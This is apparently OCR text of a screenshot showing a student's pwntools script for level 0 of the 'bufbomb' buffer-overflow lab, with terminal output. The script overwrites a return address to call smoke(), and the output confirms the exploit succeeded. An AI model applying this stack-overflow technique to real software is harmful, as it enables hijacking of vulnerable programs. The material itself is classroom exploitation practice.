 Ubuntu 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Ubuntu 64-bit
Home
Ubuntu 64-bit
Activities
Terminal
May 25 15:34
level0.py - lab5ltht - Visual Studio Code
File Edit Selection View Go Run Terminal Help
level1.py 2
level0.py 1
level0.py > ...
1 # use library pwn
2 from pwn import *
3
4 # get the binary context from bufbomb
5 context.binary = './bufbomb'
6
7 # create the process to use bufbomb
8 myIO = process(['./bufbomb', '-u', '06050704'])
9
10 # create 1 ELF object to read metadata from bufbomb
11 myELF = ELF('./bufbomb')
12
13 # create payload (exploitString) with (0x28 + 0x4) 'K' character
14 exploitString = b'K'*(0x28 + 4)
15
16 # get address smoke() and add payload (exploitString)
17 exploitString += p32(myELF.symbols['smoke'])
18
19 # print the exploitString
20 print(f"exploitString: {exploitString}")
21
22 # get payload into bufbomb
23 myIO.sendline(exploitString)
24
25 # get the result
26 myIO.interactive()
anhkiet1227@ubuntu: ~/Downloads/lab5ltht
anhkiet1227@ubuntu:~/Downloads/lab5ltht$ python3 level0.py
[*] '/home/anhkiet1227/Downloads/lab5ltht/bufbomb'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Starting local process './bufbomb': pid 3102
exploitString: b'KKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKK\xeb\x7f\x06\x80'
[*] Switching to interactive mode
[*] Process './bufbomb' stopped with exit code 0 (pid 3102)
Userid: 06050704
Cookie: 0x3dd8d31d
Type string:Smoke!: You called smoke()
VALID
NICE JOB!
[*] Got EOF while reading in interactive
$
0 3
Ln 26, Col 19 Spaces: 4 UTF-8 LF Python 3.8.10 64-bit Prettier
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG
3:35 PM
5/25/2022